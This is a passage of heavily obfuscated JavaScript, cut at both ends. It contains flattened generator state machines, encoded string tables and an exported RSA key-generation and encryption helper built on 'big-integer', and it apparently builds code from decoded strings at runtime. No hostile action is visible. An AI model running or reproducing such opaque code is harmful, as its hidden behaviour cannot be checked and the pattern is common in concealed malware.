-0x135:jlZwLnK([uMdPCSC.YwrSMb.Mi7xwu,uMdPCSC.YwrSMb.muex1G,uMdPCSC.YwrSMb.gGAVNK]=[-0x68,0xc2,0x36],uMdPCSC.cyGPOks=uMdPCSC.WSmzoKU,caJq7vR+=-0x8f,dFgIaJs+=0x47,VpmAFkL+=-0x6e,HXFcOa+=0xac);break;case HXFcOa-0x15:case 0xa9:case 0x5d:jlZwLnK([uMdPCSC.YwrSMb.Mi7xwu,uMdPCSC.YwrSMb.muex1G,uMdPCSC.YwrSMb.gGAVNK]=[0x0,-0x8,-0x4a],fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x2],YwrSMb.lhzwzx6=function(...caJq7vR){xQIaiW=caJq7vR;return X9GCwI[HX1qEio].apply(this)},uMdPCSC.cyGPOks=uMdPCSC.YwrSMb,caJq7vR+=-0x5f,dFgIaJs+=0x228,VpmAFkL+=-0x20c,HXFcOa+=-0x25);break;case 0x22:jlZwLnK(hMonvhN(lhzwzx6,fJQVJvM[BhoZHxQ[VpmAFkL+0xe9]]),uMdPCSC.cyGPOks=uMdPCSC.YwrSMb,caJq7vR+=0x72,dFgIaJs+=-0x20d,VpmAFkL+=0xf7,HXFcOa+=-0x6);break;case caJq7vR-0x36:jlZwLnK(uMdPCSC.cyGPOks=uMdPCSC._hlG6Yu,caJq7vR+=0x154,dFgIaJs+=0x5e,VpmAFkL+=-0x235,HXFcOa+=0x95);break;case 0x21:case VpmAFkL- -0x106:uMdPCSC.WSmzoKU.DJ17Sbl=(0x1,XKXefQ)(0x15,-0xf3).next().value;if(jsHj6wg){jlZwLnK(uMdPCSC.cyGPOks=uMdPCSC.WSmzoKU,caJq7vR+=0xaa,dFgIaJs+=-0x17);break}else{jlZwLnK(uMdPCSC.cyGPOks=uMdPCSC.WSmzoKU,caJq7vR+=0xaa,dFgIaJs+=-0x20d,VpmAFkL+=0x147,HXFcOa+=-0x102);break}case dFgIaJs-0x2c:jlZwLnK(uMdPCSC.cyGPOks=uMdPCSC.dKfB2j,caJq7vR+=0x120,dFgIaJs+=-0x154,VpmAFkL+=0x127,HXFcOa+=-0x8d);break}}jlZwLnK(qHu5lE=void 0x0,caJq7vR=tv2Bjh(-0x54,-0xee,0x12d,0xb5).next().value);if(qHu5lE){return caJq7vR}}dFgIaJs=omAUtZr[HX1qEio]||(omAUtZr[HX1qEio]=uMdPCSC())}else{dFgIaJs=X9GCwI[HX1qEio]()}return qHu5lE===tv2Bjh(BhoZHxQ[0x20b])?{[tv2Bjh(BhoZHxQ[0x20c])+tv2Bjh(BhoZHxQ[0x20d])]:dFgIaJs}:dFgIaJs}function hMonvhN(HX1qEio,fJQVJvM=BhoZHxQ[0x4]){aJymklk(qHu5lE);function qHu5lE(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[-BhoZHxQ[0x3c]]=\"\\x65\\x50\\x56\\x4e\\x6b\\x6f\\x54\\x48\\x61\\x46\\x6d\\x53\\x70\\x63\\x47\\x41\\x43\\x44\\x42\\x71\\x72\\x64\\x4b\\x51\\x45\\x52\\x4c\\x58\\x4a\\x49\\x62\\x6e\\x59\\x55\\x57\\x69\\x73\\x6a\\x78\\x5b\\x7b\\x6c\\x4d\\x74\\x67\\x5a\\x31\\x3d\\x66\\x7d\\x68\\x25\\x35\\x33\\x3a\\x75\\x23\\x3f\\x40\\x2c\\x76\\x38\\x34\\x39\\x79\\x7a\\x7e\\x21\\x77\\x3c\\x37\\x3e\\x30\\x7c\\x2e\\x36\\x32\\x5d\\x28\\x5f\\x60\\x26\\x2f\\x24\\x22\\x5e\\x29\\x2b\\x3b\\x2a\\x4f\",HX1qEio[BhoZHxQ[0x7d]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0xb]]=HX1qEio[BhoZHxQ[0x7d]].length,HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[BhoZHxQ[0x90]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x5e]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]);for(HX1qEio[BhoZHxQ[0xba]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0xba]]<HX1qEio[BhoZHxQ[0xb]];HX1qEio[BhoZHxQ[0xba]]++){HX1qEio[-BhoZHxQ[0xa4]]=HX1qEio[-BhoZHxQ[0x3c]].indexOf(HX1qEio[BhoZHxQ[0x7d]][HX1qEio[BhoZHxQ[0xba]]]);if(HX1qEio[-BhoZHxQ[0xa4]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){HX1qEio[BhoZHxQ[0xca]]=HX1qEio[-BhoZHxQ[0xa4]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0xca]]+=HX1qEio[-BhoZHxQ[0xa4]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0x90]]|=HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0x5e]],HX1qEio[BhoZHxQ[0x5e]]+=(HX1qEio[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[BhoZHxQ[0x90]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0x90]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0x5e]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0x5e]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[BhoZHxQ[0x90]]|HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0x5e]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x35]])}function GNcUkW(HX1qEio){if(typeof BOlJVD[HX1qEio]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio]=qHu5lE(H0i_A_P[HX1qEio])}return BOlJVD[HX1qEio]}if(vHvmcIv(BhoZHxQ[0x20e])in zcEBD8){caJq7vR()}function caJq7vR(){const HX1qEio=zjgXPg_[\"OpXS7e\"](\"big-integer\");class fJQVJvM{static randomPrime(...fJQVJvM){fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const qHu5lE=HX1qEio.one.shiftLeft(fJQVJvM[BhoZHxQ[0x2]]-BhoZHxQ[0x4]),GNcUkW=HX1qEio.one.shiftLeft(fJQVJvM[BhoZHxQ[0x2]]).prev();while(BhoZHxQ[0x192]){let caJq7vR=HX1qEio.randBetween(qHu5lE,GNcUkW);if(caJq7vR.isProbablePrime(BhoZHxQ[0x9])){return caJq7vR}}}static generate(...fJQVJvM){fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const qHu5lE=HX1qEio(BhoZHxQ[0x1a1]);let GNcUkW,caJq7vR;fJQVJvM[BhoZHxQ[0x4]]=BhoZHxQ[0x25];do{jlZwLnK(GNcUkW=this.randomPrime(fJQVJvM[BhoZHxQ[0x2]]/BhoZHxQ[0x1]),caJq7vR=this.randomPrime(fJQVJvM[BhoZHxQ[0x2]]/BhoZHxQ[0x1]),fJQVJvM[BhoZHxQ[0x4]]=HX1qEio.lcm(GNcUkW.prev(),caJq7vR.prev()))}while(HX1qEio.gcd(qHu5lE,fJQVJvM[BhoZHxQ[0x4]]).notEquals(BhoZHxQ[0x4])||GNcUkW.minus(caJq7vR).abs().shiftRight(fJQVJvM[BhoZHxQ[0x2]]/BhoZHxQ[0x1]-BhoZHxQ[0x193]).isZero());return{e:qHu5lE,n:GNcUkW.multiply(caJq7vR),d:qHu5lE.modInv(fJQVJvM[BhoZHxQ[0x4]])}}static encrypt(...fJQVJvM){fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0xb];return HX1qEio(fJQVJvM[BhoZHxQ[0x2]]).modPow(fJQVJvM[BhoZHxQ[0x1]],fJQVJvM[BhoZHxQ[0x4]])}static decrypt(fJQVJvM,qHu5lE,GNcUkW){return HX1qEio(fJQVJvM).modPow(qHu5lE,GNcUkW)}static encode(...fJQVJvM){fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const qHu5lE=fJQVJvM[BhoZHxQ[0x2]].split(\"\").map(fJQVJvM=>fJQVJvM.charCodeAt()).join(\"\");return HX1qEio(qHu5lE)}static decode(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const fJQVJvM=HX1qEio[BhoZHxQ[0x2]].toString();HX1qEio[-BhoZHxQ[0x48]]=\"\";for(let qHu5lE=BhoZHxQ[0x2];qHu5lE<fJQVJvM.length;qHu5lE+=BhoZHxQ[0x1]){let GNcUkW=comAPmF(vHvmcIv(BhoZHxQ[0x20f]))(fJQVJvM.substr(qHu5lE,BhoZHxQ[0x1]));if(GNcUkW<=BhoZHxQ[0x47]){jlZwLnK(HX1qEio[-BhoZHxQ[0x48]]+=comAPmF(vHvmcIv(BhoZHxQ[0x210])+BhoZHxQ[0x197]).fromCharCode(comAPmF(vHvmcIv(BhoZHxQ[0x20f]))(fJQVJvM.substr(qHu5lE,BhoZHxQ[0xb]))),qHu5lE++)}else{jlZwLnK(aJymklk(tv2Bjh),aJymklk(caJq7vR));function caJq7vR(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x211]]=\"\\x2c\\x50\\x29\\x4a\\x62\\x3f\\x5d\\x5a\\x7b\\x48\\x5f\\x59\\x3c\\x55\\x76\\x77\\x40\\x2b\\x39\\x5e\\x30\\x25\\x75\\x60\\x47\\x24\\x3e\\x64\\x74\\x68\\x79\\x52\\x53\\x44\\x41\\x67\\x56\\x32\\x3d\\x38\\x23\\x71\\x78\\x21\\x2e\\x46\\x7a\\x2f\\x57\\x58\\x61\\x35\\x3b\\x22\\x72\\x5b\\x34\\x2a\\x4f\\x28\\x6e\\x4c\\x7d\\x51\\x63\\x36\\x45\\x70\\x4d\\x7e\\x33\\x31\\x4b\\x3a\\x49\\x6a\\x43\\x42\\x66\\x6c\\x6d\\x6b\\x4e\\x26\\x6f\\x54\\x37\\x7c\\x69\\x73\\x65\",HX1qEio[-BhoZHxQ[0x81]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[-BhoZHxQ[0xa9]]=HX1qEio[-BhoZHxQ[0x81]].length,HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x1f]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x37]]=-BhoZHxQ[0x4]);for(HX1qEio[BhoZHxQ[0x4e]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0x4e]]<HX1qEio[-BhoZHxQ[0xa9]];HX1qEio[BhoZHxQ[0x4e]]++){HX1qEio[-BhoZHxQ[0x212]]=HX1qEio[BhoZHxQ[0x211]].indexOf(HX1qEio[-BhoZHxQ[0x81]][HX1qEio[BhoZHxQ[0x4e]]]);if(HX1qEio[-BhoZHxQ[0x212]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0x37]]<BhoZHxQ[0x2]){HX1qEio[BhoZHxQ[0x37]]=HX1qEio[-BhoZHxQ[0x212]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0x37]]+=HX1qEio[-BhoZHxQ[0x212]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0xbf]]|=HX1qEio[BhoZHxQ[0x37]]<<HX1qEio[-BhoZHxQ[0x1f]],HX1qEio[-BhoZHxQ[0x1f]]+=(HX1qEio[BhoZHxQ[0x37]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],HX1qEio[-BhoZHxQ[0x1f]]-=BhoZHxQ[0xc])}while(HX1qEio[-BhoZHxQ[0x1f]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0x37]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[0x37]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[BhoZHxQ[0xbf]]|HX1qEio[BhoZHxQ[0x37]]<<HX1qEio[-BhoZHxQ[0x1f]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x35]])}function tv2Bjh(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=caJq7vR(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}HX1qEio[-BhoZHxQ[0x48]]+=comAPmF(tv2Bjh(BhoZHxQ[0x213])+BhoZHxQ[0x197]).fromCharCode(GNcUkW)}}return HX1qEio[-BhoZHxQ[0x48]]}}zjgXPg_[\"UZl4TBm\"].exports=fJQVJvM}comAPmF(GNcUkW(BhoZHxQ[0x214]))[GNcUkW(BhoZHxQ[0x215])+GNcUkW(BhoZHxQ[0x216])+\"\\x74\\x79\"](HX1qEio,GNcUkW(BhoZHxQ[0x217]),{[GNcUkW(BhoZHxQ[0x218])]:fJQVJvM,[GNcUkW(BhoZHxQ[0x219])]:BhoZHxQ[0x209]});return HX1qEio}jlZwLnK(uJlzwmV(qraVi6i),uJlzwmV(pLOfPO));function uJlzwmV(HX1qEio,fJQVJvM=BhoZHxQ[0x4]){aJymklk(qHu5lE);function qHu5lE(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x5]]=\"\\u004d\\u002a\\u0044\\u0069\\u0030\\u006c\\u0062\\u0070\\u0055\\u006e\\u0058\\u003c\\u0075\\u0038\\u005d\\u0035\\u006f\\u002e\\u0022\\u003e\\u0064\\u002b\\u0045\\u0063\\u0025\\u004e\\u002c\\u006d\\u0034\\u0078\\u0061\\u0074\\u005a\\u002f\\u004b\\u0079\\u0041\\u0028\\u0026\\u0047\\u0042\\u006a\\u0068\\u005e\\u0056\\u0049\\u0031\\u0048\\u0057\\u0072\\u0039\\u0053\\u0024\\u004a\\u0067\\u0021\\u004c\\u003b\\u0043\\u0050\\u0052\\u0037\\u003d\\u003f\\u0051\\u0040\\u007c\\u0071\\u007b\\u007e\\u0054\\u0046\\u005b\\u007a\\u0076\\u005f\\u0065\\u0036\\u0033\\u0073\\u004f\\u0029\\u0059\\u0060\\u006b\\u003a\\u0032\\u0077\\u0023\\u007d\\u0066\",HX1qEio[BhoZHxQ[0x1]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0x27]]=HX1qEio[BhoZHxQ[0x1]].length,HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0xa]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]);for(HX1qEio[BhoZHxQ[0x4e]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0x4e]]<HX1qEio[BhoZHxQ[0x27]];HX1qEio[BhoZHxQ[0x4e]]++){HX1qEio[BhoZHxQ[0x16]]=HX1qEio[BhoZHxQ[0x5]].indexOf(HX1qEio[BhoZHxQ[0x1]][HX1qEio[BhoZHxQ[0x4e]]]);if(HX1qEio[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0x17]]<BhoZHxQ[0x2]){HX1qEio[BhoZHxQ[0x17]]=HX1qEio[BhoZHxQ[0x16]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0x17]]+=HX1qEio[BhoZHxQ[0x16]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0xbf]]|=HX1qEio[BhoZHxQ[0x17]]<<HX1qEio[BhoZHxQ[0xa]],HX1qEio[BhoZHxQ[0xa]]+=(HX1qEio[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[BhoZHxQ[0xbf]]|HX1qEio[BhoZHxQ[0x17]]<<HX1qEio[BhoZHxQ[0xa]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x35]])}function GNcUkW(HX1qEio){if(typeof BOlJVD[HX1qEio]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio]=qHu5lE(H0i_A_P[HX1qEio])}return BOlJVD[HX1qEio]}comAPmF(GNcUkW(BhoZHxQ[0x21a]))[GNcUkW(BhoZHxQ[0x21b])](HX1qEio,GNcUkW(BhoZHxQ[0x21c]),{[GNcUkW(BhoZHxQ[0x21d])]:fJQVJvM,[GNcUkW(BhoZHxQ[0x21e])+GNcUkW(BhoZHxQ[0x21f])]:BhoZHxQ[0x209]});return HX1qEio}let PL4L7D=BhoZHxQ[0x192],jj4kzr=vHvmcIv(BhoZHxQ[0x220]),lHae91=vHvmcIv(BhoZHxQ[0x221])+vHvmcIv(BhoZHxQ[0x222])+vHvmcIv(BhoZHxQ[0x223]),e8PH_r6=vHvmcIv(BhoZHxQ[0x224])+vHvmcIv(BhoZHxQ[0x225])+vHvmcIv(BhoZHxQ[0x226]),clabir=BhoZHxQ[0x209];const hr0vrKC=vHvmcIv(BhoZHxQ[0x227]),it4AWa=vHvmcIv(BhoZHxQ[0x228])+vHvmcIv(BhoZHxQ[0x229])+vHvmcIv(BhoZHxQ[0x22a]),wNx74ga=vHvmcIv(BhoZHxQ[0x228])+vHvmcIv(BhoZHxQ[0x22b])+vHvmcIv(BhoZHxQ[0x22c]),ONexuS=vHvmcIv(BhoZHxQ[0x228])+vHvmcIv(BhoZHxQ[0x22d])+vHvmcIv(BhoZHxQ[0x22e]),YpfgRf=vHvmcIv(BhoZHxQ[0x228])+vHvmcIv(BhoZHxQ[0x22d])+vHvmcIv(BhoZHxQ[0x22f]),bDO6Qf=vHvmcIv(BhoZHxQ[0x228])+vHvmcIv(BhoZHxQ[0x230])+vHvmcIv(BhoZHxQ[0x231]),zDemh7x=vHvmcIv(BhoZHxQ[0x232]),ugNGnl=vHvmcIv(BhoZHxQ[0x228])+vHvmcIv(BhoZHxQ[0x233])+BhoZHxQ[0x44],q2qMED=vHvmcIv(BhoZHxQ[0x228])+vHvmcIv(BhoZHxQ[0x234])+\"\\u006c\";let qEFtEOc;function aLTIXi(...HX1qEio){var fJQVJvM;aJymklk(GNcUkW);function qHu5lE(HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,GNcUkW,fQuYkC,BOlJVD={TpDRJpT:{}}){while(qHu5lE+GNcUkW+fQuYkC!==-0x8c)with(BOlJVD.AQDWzp||BOlJVD)switch(qHu5lE+GNcUkW+fQuYkC){case BOlJVD.TpDRJpT.DzT0ol+-0x44:jlZwLnK(BOlJVD.AQDWzp=BOlJVD.TpDRJpT,qHu5lE+=0x143,GNcUkW+=-0x87,fQuYkC+=0x79);break;case 0x57:case 0xd3:case qHu5lE-0x21:jlZwLnK(zEPIdqg.push((oEWqVS|q3piP3<<rFakG1O)&BhoZHxQ[0x1a]),BOlJVD.AQDWzp=BOlJVD.TpDRJpT,qHu5lE+=0xb2,GNcUkW+=0x116);break;case qHu5lE- -0x152:jlZwLnK(BOlJVD.AQDWzp=BOlJVD.TpDRJpT,qHu5lE+=0x70,GNcUkW+=0x70,fQuYkC+=-0xcd);break;case fQuYkC-0x79:jlZwLnK(BOlJVD.AQDWzp=BOlJVD.TpDRJpT,qHu5lE+=-0x4b,GNcUkW+=-0xc7,fQuYkC+=0x9);break;case BOlJVD.TpDRJpT.DzT0ol+-0xb6:jlZwLnK(BOlJVD.AQDWzp=BOlJVD.TpDRJpT,GNcUkW+=-0x6,fQuYkC+=0x107);break;case 0x4c:case 0x9:case 0xc5:jlZwLnK(BOlJVD.AQDWzp=BOlJVD.TpDRJpT,qHu5lE+=0x67,GNcUkW+=-0xc7,fQuYkC+=0x79);break;case BOlJVD.TpDRJpT.DzT0ol+0x4b:case-0x3d:jlZwLnK(BOlJVD.AQDWzp=BOlJVD.TpDRJpT,qHu5lE+=0x8,GNcUkW+=0x9e);break;case GNcUkW- -0x2b:BOlJVD.TpDRJpT.q3piP3=-BhoZHxQ[qHu5lE+0x7a];for(BOlJVD.TpDRJpT.weVLW0=BhoZHxQ[qHu5lE+0x78];weVLW0<WbjAYrU;weVLW0++){BOlJVD.TpDRJpT.Lr9Kie=CNfKp3V.indexOf(lfmLks[weVLW0]);if(Lr9Kie===-BhoZHxQ[0x4])continue;if(q3piP3<BhoZHxQ[GNcUkW+-0x92]){q3piP3=Lr9Kie}else{jlZwLnK(q3piP3+=Lr9Kie*BhoZHxQ[0x1e],oEWqVS|=q3piP3<<rFakG1O,rFakG1O+=(q3piP3&BhoZHxQ[GNcUkW+-0x60])>BhoZHxQ[GNcUkW+-0x7f]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(zEPIdqg.push(oEWqVS&BhoZHxQ[0x1a]),oEWqVS>>=BhoZHxQ[0xc],rFakG1O-=BhoZHxQ[GNcUkW+-0x88])}while(rFakG1O>BhoZHxQ[0x17]);q3piP3=-BhoZHxQ[0x4]}}if(q3piP3>-BhoZHxQ[0x4]){jlZwLnK(BOlJVD.AQDWzp=BOlJVD.TpDRJpT,qHu5lE+=-0x53,GNcUkW+=-0x156);break}else{jlZwLnK(BOlJVD.AQDWzp=BOlJVD.TpDRJpT,qHu5lE+=0x5f,GNcUkW+=-0x40);break}case GNcUkW-0xd7:jlZwLnK(BOlJVD.TpDRJpT.DzT0ol=-0x6d,BOlJVD.AQDWzp=BOlJVD.TpDRJpT,qHu5lE+=0x70,GNcUkW+=0x70,fQuYkC+=0xf1);break;case-0xf:jlZwLnK(BOlJVD.TpDRJpT.WbjAYrU=lfmLks.length,BOlJVD.TpDRJpT.zEPIdqg=[],BOlJVD.TpDRJpT.oEWqVS=BhoZHxQ[0x2],BOlJVD.TpDRJpT.rFakG1O=BhoZHxQ[qHu5lE+0x78],BOlJVD.AQDWzp=BOlJVD.TpDRJpT,GNcUkW+=0xda,fQuYkC+=-0xc);break;default:return fJQVJvM=!0x0,BGFMr_(zEPIdqg);case qHu5lE-0x11d:jlZwLnK(BOlJVD.TpDRJpT.DzT0ol=-0x32,TpDRJpT.CNfKp3V=\"\\x75\\x43\\x42\\x68\\x56\\x73\\x4a\\x6b\\x4d\\x51\\x63\\x50\\x6c\\x4e\\x57\\x6a\\x4f\\x2e\\x47\\x24\\x46\\x32\\x25\\x49\\x4c\\x6f\\x7d\\x5a\\x61\\x21\\x31\\x76\\x33\\x44\\x34\\x3c\\x29\\x7a\\x79\\x2f\\x54\\x5e\\x67\\x48\\x70\\x74\\x5d\\x55\\x3a\\x65\\x2a\\x41\\x72\\x3d\\x7c\\x26\\x3b\\x52\\x37\\x28\\x39\\x2c\\x36\\x7b\\x62\\x35\\x38\\x40\\x71\\x58\\x3f\\x23\\x53\\x60\\x6e\\x22\\x45\\x7e\\x78\\x64\\x69\\x5f\\x2b\\x77\\x4b\\x59\\x66\\x6d\\x3e\\x30\\x5b\",TpDRJpT.lfmLks=\"\"+(HX1qEio||\"\"),BOlJVD.AQDWzp=BOlJVD.TpDRJpT,qHu5lE+=-0x131,GNcUkW+=0x182,fQuYkC+=0x2);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(0xbb,-0x1c8,0xab).next().value);if(fJQVJvM){return qHu5lE}}function GNcUkW(...HX1qEio){var fJQVJvM,GNcUkW;function*caJq7vR(GNcUkW,caJq7vR,tv2Bjh,dFgIaJs,X9GCwI={AXz1Zn:{}}){while(GNcUkW+caJq7vR+tv2Bjh+dFgIaJs!==0xc7)with(X9GCwI.sFgapt3||X9GCwI)switch(GNcUkW+caJq7vR+tv2Bjh+dFgIaJs){case dFgIaJs-0x14:jlZwLnK([X9GCwI.AXz1Zn.FLFYmM,X9GCwI.AXz1Zn.QEfhLV,X9GCwI.AXz1Zn.EThrdT]=[-0x72,0x1b,-0x23],X9GCwI.sFgapt3=X9GCwI.OJfrR3,tv2Bjh+=0x75);break;case X9GCwI.AXz1Zn.EThrdT+-0x122:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=qHu5lE(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]]);case 0x4b:case X9GCwI.AXz1Zn.FLFYmM+-0x13e:jlZwLnK([X9GCwI.AXz1Zn.FLFYmM,X9GCwI.AXz1Zn.QEfhLV,X9GCwI.AXz1Zn.EThrdT]=[0x92,0x9d,-0xf7],HX1qEio[BhoZHxQ[tv2Bjh+-0x114]]=BhoZHxQ[tv2Bjh+-0x110]);if(typeof BOlJVD[HX1qEio[BhoZHxQ[caJq7vR+0xe7]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(X9GCwI.sFgapt3=X9GCwI.AXz1Zn,GNcUkW+=0x1f3,caJq7vR+=-0x13,tv2Bjh+=-0x6e,dFgIaJs+=-0x1bd);break}else{jlZwLnK(X9GCwI.sFgapt3=X9GCwI.AXz1Zn,GNcUkW+=0x2e0,caJq7vR+=-0xa7,tv2Bjh+=-0xae,dFgIaJs+=-0xd6);break}case GNcUkW- -0x34:jlZwLnK(X9GCwI.sFgapt3=X9GCwI.AXz1Zn,GNcUkW+=0xa1,caJq7vR+=-0x1af,tv2Bjh+=0x1c2);break;default:case-0x8a:jlZwLnK(X9GCwI.sFgapt3=X9GCwI.FfF6Hi,GNcUkW+=-0x95,caJq7vR+=-0x140,tv2Bjh+=0xce,dFgIaJs+=0xdb);break;case-0x99:case 0x78:case-0x1a:jlZwLnK([X9GCwI.AXz1Zn.FLFYmM,X9GCwI.AXz1Zn.QEfhLV,X9GCwI.AXz1Zn.EThrdT]=[0xaf,-0x36,0x48],HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[caJq7vR+-0x1c])){jlZwLnK(X9GCwI.sFgapt3=X9GCwI.AXz1Zn,GNcUkW+=0x83,caJq7vR+=-0x116,tv2Bjh+=0x167,dFgIaJs+=-0x226);break}else{jlZwLnK(X9GCwI.sFgapt3=X9GCwI.AXz1Zn,GNcUkW+=0x170,caJq7vR+=-0x1aa,tv2Bjh+=0x127,dFgIaJs+=-0x13f);break}case X9GCwI.AXz1Zn.EThrdT+0xac:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[0x2]]];case dFgIaJs!=0x13c&&dFgIaJs-0x1cb:HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[tv2Bjh+-0x110];if(typeof BOlJVD[HX1qEio[BhoZHxQ[GNcUkW+0x1fc]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(X9GCwI.sFgapt3=X9GCwI.AXz1Zn,GNcUkW+=0x1f3,caJq7vR+=-0x13,tv2Bjh+=-0x6e,dFgIaJs+=-0x179);break}else{jlZwLnK(X9GCwI.sFgapt3=X9GCwI.AXz1Zn,GNcUkW+=0x2e0,caJq7vR+=-0xa7,tv2Bjh+=-0xae,dFgIaJs+=-0x92);break}case 0x9a:case-0x5e:case X9GCwI.AXz1Zn.QEfhLV+0x5c:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[0x2]]];case-0xde:case 0xcc:case X9GCwI.AXz1Zn.QEfhLV+0x116:jlZwLnK(X9GCwI.sFgapt3=X9GCwI.TkfUsI,GNcUkW+=-0x3,caJq7vR+=-0x1af,tv2Bjh+=0xce,dFgIaJs+=0xcb);break}}jlZwLnK(fJQVJvM=void 0x0,GNcUkW=caJq7vR(-0x8a,0x1e,-0xc1,0x1a5).next().value);if(fJQVJvM){return GNcUkW}}fJQVJvM={get[vHvmcIv(BhoZHxQ[0x235])+BhoZHxQ[0x1f9]](){return e8PH_r6}};return xQIaiW=[HX1qEio,fJQVJvM],new e6IbE_N(vHvmcIv(BhoZHxQ[0xb5]),vHvmcIv(BhoZHxQ[0x236])+vHvmcIv(BhoZHxQ[0x237]),vHvmcIv(BhoZHxQ[0x238]))[vHvmcIv(BhoZHxQ[0x239])+GNcUkW(BhoZHxQ[0x23a])]}function pLOfPO(...HX1qEio){var fJQVJvM;jlZwLnK(aJymklk(GNcUkW),aJymklk(qHu5lE));function 